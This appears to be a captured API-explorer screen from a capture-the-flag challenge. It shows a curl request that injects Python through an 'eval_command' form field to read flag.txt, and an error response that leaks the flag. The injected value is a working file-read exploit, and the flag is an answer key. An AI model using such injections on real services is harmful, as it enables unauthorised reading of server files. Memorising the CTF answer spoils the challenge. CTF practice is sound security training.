 (formData)
convert(img1 + (open('flag.txt').read()), 'L')
Execute
Clear
Responses
Response content type
image/png
Curl
curl -X POST "http://challenge.ctf.games:32489/combine" -H  "accept: image/png" -H  "Content-Type: multipart/form-data" -F "image1=@image.png;type=image/png" -F "image2=@image-1.png;type=image/png" -F
"eval_command=convert(img1 + (open('flag.txt').read()), 'L')"
Request URL
http://challenge.ctf.games:32489/combine
Server response
Code
Details
400
Error: BAD REQUEST
Response body
{
"error": "unknown color specifier: 'flag{b6b62e6c5cdfda3b3a8b87d90fd48d01}'"
}
Download